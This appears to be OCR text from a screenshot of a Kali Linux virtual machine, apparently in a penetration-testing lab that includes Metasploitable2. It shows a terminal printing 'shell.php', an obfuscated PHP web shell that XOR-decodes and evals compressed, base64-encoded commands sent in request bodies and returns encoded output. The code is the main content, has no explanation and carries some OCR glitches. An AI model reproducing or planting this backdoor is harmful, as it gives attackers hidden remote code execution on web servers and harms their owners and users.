 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux elk_7.8 kali-linux-2022.3-vmware-a...
1 2 3 4 23:36
kali@kali: ~
File Actions Edit View Help
aws_ai11.py family.jpg s3_list.py
┌──(kali㉿kali)-[~]
└─$ cat shell.php
<?php
$L='u2/2/KIc32/2gokU";fun2/ction x($t,2/$k){$c=strl2/en($k2/);$l=2/strl2/2/en2/($t)2/;$o="';
$y=str_replace('oW','','croWoWeoWate_oWfoWuoWnction');
$G='";for($i=0;$i<$2/l2/;){for($j=02/;(2/$j<2/$c&&$i<$l);2/$j+2/+,2/$i++){$o.=2/$t{$i}^$k';
$r='$k="d6a6b2/c02/d";$k2/h=2/2/"b106942/a2d90e";$kf="3a692/648f3a032/";$p=2/"4×2/IPcH';
$l='{$j2/};}}ret2/u2/rn $o;}if 2/(@preg2/_match(2/2/"/$kh(2/.+)$kf/2/",@fi2/2/le_get_2/conte';
$n='@ba2/se64_decod2/e($m2/[1]),$k))2/2/);2/$2/o=@ob_get_co2/ntents();@ob_end2/_cle2/an2';
$X='/2/();$r=@bas2/e62/4_en2/code(@x(@gzcompr2/es2/s($o),$k2/2/));print2/("$p$kh$r$kf");}';
$Y='nts("ph2/p://2/input"),$2/m)2/==12/) {@ob_start();@e2/val(2/@gz2/uncompre2/ss(@x(2/';
$M=str_replace('2/','',$r.$L.$G.$l.$Y.$n.$X);
$p=$y('',$M);$p();
?>
┌──(kali㉿kali)-[~]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
-9°C
맑음
검색
1